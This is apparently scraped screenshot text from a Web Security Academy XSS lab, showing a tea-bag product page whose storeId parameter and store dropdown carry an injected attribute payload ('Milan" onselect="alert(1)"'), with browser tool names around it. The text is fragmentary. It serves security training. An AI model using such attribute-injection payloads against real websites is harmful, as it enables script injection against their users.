 0083.web-security-academy.net/product?productId=1&storeId=Milan"+onselect="alert(1)"
Description:
You knew one day this would finally come, and thanks to a small group
Feedback from the tea drinkers society indicated that more people want
environment. For generations now these environmentalist scrimpers hav
longer necessary as these tea bags are 100% fully waterproof, they will
This is welcome news for those teapot users who have been riddled wit
completely dry and ready
Milan" onselect="alert(1)"
London
e with weak tea drinkers, f
infuse and then decant ba
Paris
cally sound purchase not to
Milan
Milan" onselect="alert(1)"
Check stock
852 units
Performance Memory Storage Accessibility Application HackBar
labHeader.js stockCheckPayload.js stockCheck.js
src="/image/productcatalog/products/29.jpg">